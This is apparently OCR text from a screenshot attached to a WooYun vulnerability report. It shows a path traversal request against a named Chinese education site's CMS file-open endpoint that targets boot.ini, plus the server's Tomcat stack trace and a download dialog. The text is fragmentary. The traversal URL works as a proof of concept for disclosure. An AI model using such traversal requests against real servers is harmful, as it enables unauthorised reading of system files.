 360安全浏览器 7.1
文件 查看
http://www.cnstedu.cn/webedit/uploadfile.do?action=open&filepath=../../../../../../../../boot.ini
收藏 手机收藏夹 旅游线路 T 欧莱雅染 淘 新款潮包 淘 奇怪又好 淘 二手Meiz 淘 二手超值 淘 二手超值 扩展 万能马甲 Aa 翻译
WooYun.org | 提交漏洞 某建站系统通用sql注入#2 | W Apache Tomcat/5.5.20 - Erro
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that pr
exception
java.io.FileNotFoundException: C:\jalor_qnzzs\webap 何。)
java.io.FileInputStream.open(Native Method)
java.io.FileInputStream.<init>(FileInputStr
com.jalor.cms.action.UploadFileAction.open(
sun.reflect.GeneratedMethodAccessor336.invo
sun.reflect.DelegatingMethodAccessorImpl.in
java.lang.reflect.Method.invoke(Method.java
org.apache.struts.actions.DispatchAction.di
org.apache.struts.actions.DispatchAction.ex
org.apache.struts.action.RequestProcessor.p
org.apache.struts.action.RequestProcessor.p
org.apache.struts.action.ActionServlet.proc
org.apache.struts.action.ActionServlet.doGe
javax.servlet.http.HttpServlet.service(HttpServlet.java:689)
javax.servlet.http.HttpServlet.service(HttpServlet.java:802)
note The full stack trace of the root cause is available in the Apache Tomcat/5.5.20 logs.
Apache Tomcat/5.5.20
新建下载任务
网址： http://www.cnstedu.cn/webedit/uploadfile.do?action=open&
名称： uploadfile (1).do 210 B
下载到： C:\Documents and Settings\Administr 剩231 GB 浏览
离线下载到云盘
使用QQ旋风下载 直接打开 下载 取消
www.wooyun.org